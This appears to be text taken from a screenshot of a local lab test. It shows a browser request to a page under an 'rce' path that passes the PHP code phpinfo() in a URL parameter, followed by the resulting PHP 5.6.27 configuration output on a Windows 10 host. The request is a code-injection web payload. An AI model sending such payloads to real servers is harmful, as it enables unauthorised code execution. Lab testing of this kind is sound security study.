 127.0.0.1/rce/ppk.php?8=phpinfo();
PHP Version 5.6.27
php
System Windows NT DESKTOP-QM9NQ5T 10.0 build 18363 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"